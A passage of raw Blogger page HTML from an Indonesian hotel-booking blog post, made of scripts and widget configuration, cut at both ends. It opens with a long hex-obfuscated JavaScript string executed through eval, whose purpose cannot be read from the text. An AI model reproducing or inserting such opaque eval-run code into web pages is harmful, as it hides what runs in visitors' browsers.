x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x31\x61\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x31\x30\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x31\x33\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x31\x67\x5c\x5c\x4b\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x31\x77\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x31\x61\x5c\x5c\x31\x35\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x49\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x31\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x31\x77\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x43\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x31\x30\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x64\x5c\x5c\x4b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x31\x38\x5c\x5c\x31\x33\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x45\x5c\x5c\x75\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x75\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x46\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x75\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x31\x36\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x6c\x5c\x5c\x31\x7a\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x77\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x42\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x51\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x32\x5c\x5c\x77\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x4f\x5c\x5c\x31\x36\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x4c\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x4b\x5c\x5c\x46\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x77\x5c\x5c\x75\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x74\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x43\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x77\x5c\x5c\x42\x5c\x5c\x55\x5c\x5c\x55\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x43\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x4b\x5c\x5c\x43\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x78\x5c\x5c\x31\x7a\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x44\x5c\x5c\x46\x5c\x5c\x6a\x5c\x5c\x74\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x4a\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x57\x5c\x5c\x42\x5c\x5c\x78\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x31\x47\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6a\x22\x5d\x3b\x31\x4c\x28\x31\x48\x28\x31\x44\x2c\x31\x43\x2c\x31\x76\x2c\x31\x46\x2c\x31\x45\x2c\x31\x52\x29\x7b\x31\x45\x3d\x31\x48\x28\x31\x76\x29\x7b\x31\x4a\x28\x31\x76\x3c\x31\x43\x3f\x31\x78\x5b\x34\x5d\x3a\x31\x45\x28\x31\x59\x28\x31\x76\x2f\x31\x43\x29\x29\x29\x2b\x28\x28\x31\x76\x3d\x31\x76\x25\x31\x43\x29\x3e\x31\x58\x3f\x31\x57\x5b\x31\x78\x5b\x35\x5d\x5d\x28\x31\x76\x2b\x31\x56\x29\x3a\x31\x76\x2e\x31\x55\x28\x31\x4d\x29\x29\x7d\x3b\x31\x53\x28\x31\x76\x2d\x2d\x29\x7b\x31\x54\x28\x31\x46\x5b\x31\x76\x5d\x29\x7b\x31\x44\x3d\x31\x44\x5b\x31\x78\x5b\x38\x5d\x5d\x28\x31\x51\x20\x31\x50\x28\x31\x78\x5b\x36\x5d\x2b\x31\x45\x28\x31\x76\x29\x2b\x31\x78\x5b\x36\x5d\x2c\x31\x78\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x76\x5d\x29\x7d\x7d\x3b\x31\x4a\x20\x31\x44\x7d\x28\x31\x78\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x78\x5b\x33\x5d\x5b\x31\x78\x5b\x32\x5d\x5d\x28\x31\x78\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x37\x43\x7c\x78\x33\x32\x7c\x78\x33\x44\x7c\x78\x36\x35\x7c\x78\x32\x42\x7c\x78\x37\x34\x7c\x78\x32\x44\x7c\x78\x33\x42\x7c\x78\x32\x46\x7c\x78\x36\x31\x7c\x78\x33\x45\x7c\x78\x33\x43\x7c\x78\x33\x33\x7c\x78\x37\x32\x7c\x78\x36\x39\x7c\x78\x32\x34\x7c\x78\x36\x43\x7c\x78\x36\x34\x7c\x78\x32\x43\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x36\x46\x7c\x78\x37\x33\x7c\x78\x36\x44\x7c\x78\x36\x45\x7c\x78\x36\x32\x7c\x78\x33\x41\x7c\x78\x37\x30\x7c\x78\x36\x36\x7c\x78\x36\x38\x7c\x78\x37\x35\x7c\x78\x36\x33\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x37\x39\x7c\x78\x37\x36\x7c\x78\x37\x37\x7c\x78\x35\x44\x7c\x78\x33\x30\x7c\x78\x35\x42\x7c\x78\x36\x37\x7c\x78\x37\x31\x7c\x78\x34\x33\x7c\x78\x34\x32\x7c\x78\x34\x31\x7c\x78\x36\x41\x7c\x78\x33\x34\x7c\x78\x34\x34\x7c\x78\x34\x35\x7c\x78\x35\x34\x7c\x78\x37\x38\x7c\x78\x34\x43\x7c\x78\x34\x39\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x44\x7c\x78\x36\x42\x7c\x78\x34\x37\x7c\x78\x35\x30\x7c\x78\x34\x46\x7c\x78\x34\x41\x7c\x78\x34\x45\x7c\x78\x35\x31\x7c\x78\x34\x42\x7c\x78\x37\x41\x7c\x78\x35\x32\x7c\x78\x35\x35\x7c\x78\x35\x36\x7c\x78\x35\x41\x7c\x78\x32\x33\x7c\x78\x35\x37\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x33\x35\x7c\x78\x33\x38\x7c\x78\x33\x37\x7c\x78\x32\x36\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x33\x7c\x78\x35\x33\x7c\x5f\x30\x78\x65\x32\x39\x34\x7c\x78\x32\x31\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x78\x32\x41\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x32\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x31\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x35\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x78\x35\x45\x7c\x72\x65\x74\x75\x72\x6e\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x36\x31\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x32\x32\x63\x34\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_NXG1Fl);
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function() {
    $('a[name="ad-post"]').before($('#ads-blog').html());
    $('#ads-blog').html('')
});
//]]>
</script>
</div>
<script type='text/javascript'>
var numshowpage=3;
var upPageWord ='<i class="fa fa-angle-left"></i> Prev';
var downPageWord ='Next <i class="fa fa-angle-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5&appId=1760806057479925";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-arrow-up'></i>
</a>
</div>
<script type='text/javascript'>
  (sc_adv_out = window.sc_adv_out || []).push({
    id : "747062",
    domain : "n.ads1-adnow.com"
  });
</script>
<script async='async' src='//st-n.ads1-adnow.com/js/a.js' type='text/javascript'></script>
<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7yRGEyPQo7QH4tzytrFyK_FillNg:1770121707339';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d2701206085785227823','//daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html','2701206085785227823');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '2701206085785227823', 'title': ' Daftar Nama Hotel | Situs Booking Hotel Online', 'url': 'https://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html', 'canonicalUrl': 'http://daftarnamahotel.blogspot.com/2015/08/pesan-hotel-murah-di-purwokerto.html', 'homepageUrl': 'https://daftarnamahotel.blogspot.com/', 'searchUrl': 'https://daftarnamahotel.blogspot.com/search', 'canonicalHomepageUrl': 'http://daftarnamahotel.blogspot.com/', 'blogspotFaviconUrl': 'https://daftarnamahotel.blogspot.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': false, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - RSS\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/2701206085785227823/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22 Daftar Nama Hotel | Situs Booking Hotel Online - Atom\x22 href\x3d\x22https://daftarnamahotel.blogspot.com/feeds/4201812409569956393/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-1428949788986803', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/37a6e0839a907093', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 